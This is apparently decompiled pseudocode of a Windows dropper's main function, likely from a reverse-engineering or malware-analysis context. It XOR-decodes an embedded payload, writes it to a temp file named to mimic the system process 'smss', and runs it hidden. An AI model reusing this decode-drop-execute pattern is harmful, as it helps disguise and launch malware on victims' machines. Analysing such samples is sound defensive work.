 1 int __fastcall main(int argc, const char **argv, const char **envp)
2 {
3 struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-30h] BYREF
4 struct _STARTUPINFOA StartupInfo; // [rsp+70h] [rbp-10h] BYREF
5 CHAR TempFileName[272]; // [rsp+E0h] [rbp+60h] BYREF
6 CHAR Buffer[272]; // [rsp+1F0h] [rbp+170h] BYREF
7 char v8[139776]; // [rsp+300h] [rbp+280h] BYREF
8 char v9[139776]; // [rsp+22500h] [rbp+22480h] BYREF
9 char v10[139776]; // [rsp+44700h] [rbp+44680h] BYREF
10 FILE *Stream; // [rsp+66900h] [rbp+66880h]
11 int i; // [rsp+6690Ch] [rbp+6688Ch]
12
13 _main(argc, argv, envp);
14 memcpy(v10, &unk_140005058, sizeof(v10));
15 memcpy(v9, &unk_140027258, sizeof(v9));
16 for ( i = 0; i <= (unsigned __int64)'\x02!\xFF'; ++i )
17 v8[i] = v10[i] ^ v9[i];
18 GetTempPathA(0x104u, Buffer);
19 GetTempFileNameA(Buffer, "smss", 0, TempFileName);
20 Stream = fopen(TempFileName, "wb");
21 fwrite(v8, 0x22200ui64, 1ui64, Stream);
22 fclose(Stream);
23 memset(&StartupInfo, 0, sizeof(StartupInfo));
24 StartupInfo.cb = 104;
25 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
26 StartupInfo.dwFlags = 1;
27 StartupInfo.wShowWindow = 0;
28 CreateProcessA(TempFileName, 0i64, 0i64, 0i64, 0, 4u, 0i64, 0i64, &StartupInfo, &ProcessInformation);
29 ResumeThread(ProcessInformation.hThread);
30 WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
31 _IAT_start__(ProcessInformation.hProcess);
32 _IAT_start__(ProcessInformation.hThread);
33 return 0;
34 }